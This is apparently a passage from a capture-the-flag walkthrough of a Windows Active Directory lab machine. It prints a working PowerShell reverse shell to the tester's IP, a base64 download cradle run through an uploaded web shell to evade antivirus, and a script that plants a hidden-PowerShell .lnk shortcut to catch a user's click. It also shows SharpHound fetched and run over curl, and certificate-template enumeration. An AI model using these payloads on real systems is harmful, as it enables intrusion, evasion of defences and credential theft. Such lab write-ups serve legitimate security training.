
Now uploading this as a module.

Successfully uploaded the module.
Now lets trigger the shell.

This means that this is a windows machine.
Tried uploading a powershell reverse shell on the box but AV is installed on the system which is blocking our reverse shell to connect back to us, to bypass it let me create a cradle and modify the shell a bit.
1
$c = New-Object System.Net.Sockets.TCPClient('10.10.14.67',9001);$s = $c.GetStream();[byte[]]$b = 0..65535|%{0};while(($i = $s.Read($b, 0, $b.Length)) -ne 0){;$d = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($b,0, $i);$sb = (iex $d 2>&1 | Out-String );$sb2  = $sb + 'PS ' + '> ';$sby = ([text.encoding]::ASCII).GetBytes($sb2);$s.Write($sby,0,$sby.Length);$s.Flush()};$c.Close()

Now converting the cradle to base64 encoded form.
1
cat cradle.txt | iconv -t utf-16le | base64 -w0; echo

Started the python3 server on port 9090 and also the netcat listener on port 9001.
Installed our shell module again and triggered it via this url.
http://10.129.231.20/data/modules/shell/shell.php?cmd=powershell.exe -enc SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANAAuADYANwA6ADkAMAA5ADAALwBzAGgAZQBsAGwALgBwAHMAMQAnACkA
This gave us a shell on our netcat listener bypassing AV.

But we need to be quick since our shell will die when the cleanup script on the box runs.
Shell as Brandon.keywarp

So after some enumeration we found that there is an odd folder present on the system which is Common Applications one.

Looking at the files present inside of this.

There are several .lnk files present, we can upload a malicious .lnk file here and start responder to capture the NetNTLMv2 reponse from the user to clicks our malicious .lnk file.

We can use NTLM_THEFT from github to create a malicious .lnk file.
1
python3 /opt/ntlm_theft/ntlm_theft.py -g lnk -s 10.10.14.67 -f malicious
I will rename the malicious .lnk file to Calculator.lnk, Notepad.lnk and Wordpad.lnk
Now we start responder and upload the .lnk to the target system.
But NTLM-THEFT failed.
Found this great post on exploiting .lnk files.
https://www.ired.team/offensive-security/initial-access/phishing-with-ms-office/phishing-ole-+-lnk
We can simply modify the below code piece for ourselves since we have created a cradle I ll put that on the arguments.
1
2
3
4
5
6

$obj = New-object -comobject wscript.shell
$link = $obj.createshortcut("C:\Common Applications\Calculator.lnk")
$link.targetpath = "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
$link.arguments = "-Nop -sta -noni -w hidden -encodedCommand SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANAAuADYANwA6ADkAMAA5ADAALwBzAGgAZQBsAGwALgBwAHMAMQAnACkA"
$link.save()
We can see the changes here.
After around 2 mins we get a hit back on our python3 server.

I changed the reverse shell port to 53 to be able to capture a rev shell since on 9001 maybe firewall is blocking it.

Also identified that the internal IP of DC is 192.168.100.100 and the box we have access to is at 192.168.100.101
Bloodhound
Now lets extract some bloodhound data since we know active directory is involved in this.

We have a shell as Brandon.keywarp, I will now upload sharphound.exe to the remote system and collect all the bloodhound data.
1
curl http://10.10.14.67:9090/SharpHound.exe -o sh.exe ; .\sh.exe -c All
Uploading this to bloodhound CE edition.
Now we can put the collected data to c:\xampp\htdocs\ and then we can download it.
Analysing the file in bloodhound.

This user can enroll certificates.
Certify to recover Brandon.keywarp hash
Now we see that Brandon can enroll certificates.
Lets list all the enrollable templates present.
1
.\certify.exe enum-templates

